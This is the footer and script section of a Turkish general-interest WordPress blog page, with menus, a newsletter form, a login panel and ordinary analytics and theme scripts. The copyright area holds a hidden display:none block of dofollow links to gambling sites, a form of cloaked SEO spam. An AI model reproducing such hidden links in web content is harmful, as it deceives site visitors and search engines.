				<a  title="İskan Raporu Nedir? Nasıl Alınır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2026/01/IMG_20260130_091019-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20260130_091019-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20260130_091019-210x136.jpg&quot;,&quot;1076&quot;:&quot;IMG_20260130_091019.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/iskan-raporu-nedir-nasil-alinir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/iskan-raporu-nedir-nasil-alinir/" class="post-url post-title">
			İskan Raporu Nedir? Nasıl Alınır?		</a>
		</p>	</div>
	</div >
	<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_4505_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_4505_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_4505_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_4505_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_4505_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6391fa9fe52a7e',t:'MTc2OTgwMzM4MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qXnpnp6svdJzc1cmbyeCzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769803388269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
